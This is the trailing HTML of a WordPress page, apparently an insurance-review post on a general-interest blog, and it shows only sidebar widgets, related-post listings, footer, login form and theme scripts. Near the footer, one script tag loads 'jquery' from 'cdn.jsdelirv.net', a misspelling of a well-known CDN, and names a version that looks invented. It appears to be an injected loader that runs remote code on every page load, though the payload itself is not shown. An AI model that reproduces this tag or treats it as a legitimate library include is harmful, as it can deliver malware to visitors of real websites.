<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_901062700='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[2297],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[5],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"fd9bc99"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=901062700 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=901062700 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_1532081156_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_1532081156_2>
<script>var bs_deferred_loading_bsd_relatedposts_1532081156_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ad3f275"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>Youtube</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-1808830695 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>227</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>173</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->
</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1" data-scroll-top=450 data-close-settings="1D;">
<div class=more-stories-title>
More Stories
<a href="#" class=more-stories-close>
<i class="fa fa-close"></i>
</a>
</div>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-6365 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-5">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Direct Line Claims" title="Direct Line Claims Number" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/02/Direct-Line-Claims-5-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Direct-Line-Claims-5-86x64.jpg&quot;,&quot;210&quot;:&quot;Direct-Line-Claims-5-210x136.jpg&quot;,&quot;1200&quot;:&quot;Direct-Line-Claims-5.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/direct-line-claims-number/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/direct-line-claims-number/" class="post-url post-title">
Direct Line Claims Number	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2024-02-22T09:14:21+00:00">Feb 22, 2024</time></span>
</div>
</div>
</div>
<div class="post-4716 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-5">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="What does insurance give?" title="What Does Insurance Give?" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/07/inspecting-car-damage-after-a-crash-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;inspecting-car-damage-after-a-crash-86x64.jpg&quot;,&quot;210&quot;:&quot;inspecting-car-damage-after-a-crash-210x136.jpg&quot;,&quot;1200&quot;:&quot;inspecting-car-damage-after-a-crash.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/what-does-insurance-give/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/what-does-insurance-give/" class="post-url post-title">
What Does Insurance Give?	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2023-07-13T09:13:56+00:00">Jul 13, 2023</time></span>
</div>
</div>
</div>
<div class="post-4714 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-5">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="What are the benefits of insurance?" title="What Are the Benefits of Insurance?" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/07/health-insurance-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;health-insurance-86x64.jpg&quot;,&quot;210&quot;:&quot;health-insurance-210x136.jpg&quot;,&quot;1200&quot;:&quot;health-insurance.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/what-are-the-benefits-of-insurance/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/what-are-the-benefits-of-insurance/" class="post-url post-title">
What Are the Benefits of Insurance?	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2023-07-13T09:10:27+00:00">Jul 13, 2023</time></span>
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_325755526='{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[2297],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[5],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"f006012"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=325755526 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=325755526 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
<span class="bs-pagination-label label-light">1 of 11</span>
</div></div>	<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5e2d363f33372c66663c3a2d1e39333f3732703d3133">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#0a79626b6763783232686e794a6d676b636624696567" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/celebrating-tbc-anniversary-gold-rewards-unveiled/">Celebrating TBC Anniversary: Gold Rewards Unveiled</a>
</li>
<li>
<a href="https://www.thedailyengage.com/tips-for-playing-hand-foot-card-game/">Tips for Playing Hand Foot Card Game</a>
</li>
<li>
<a href="https://www.thedailyengage.com/naagin-7-fan-theories-and-speculations/">Naagin 7: Fan Theories and Speculations</a>
</li>
<li>
<a href="https://www.thedailyengage.com/exploring-the-legacy-of-yeh-rishta-kya-kehlata-hai/">Exploring the Legacy of Yeh Rishta Kya Kehlata Hai</a>
</li>
<li>
<a href="https://www.thedailyengage.com/missouri-sports-betting-what-you-need-to-know/">Missouri Sports Betting: What You Need to Know</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>227</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>173</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2025 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script> <script id=eztoc-wpbakery-link-fix-fallback>
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts([">1. It pays out in the event of a loss<\/h2>",">2. It helps you manage risk<\/h2>",">3. It gives you peace of mind<\/h2>",">4. It helps you save money<\/h2>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"1_It_pays_out_in_the_event_of_a_loss\"><\/span>1. It pays out in the event of a loss<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"2_It_helps_you_manage_risk\"><\/span>2. It helps you manage risk<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"3_It_gives_you_peace_of_mind\"><\/span>3. It gives you peace of mind<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"4_It_helps_you_save_money\"><\/span>4. It helps you save money<span class=\"ez-toc-section-end\"><\/span><\/h2>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.thedailyengage.com/battleface-insurance-reviews/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_45679_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_45679_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_45679_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fbattleface-insurance-reviews%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_45679_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/battleface-insurance-reviews/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_45679_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","post_id":"2297"};</script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/0bbc4c500115280cf6bac47553d74da7.js?ver=6.9" id=bs-booster-js></script>
<script id=wp-emoji-settings type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedailyengage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type=module>
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedailyengage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
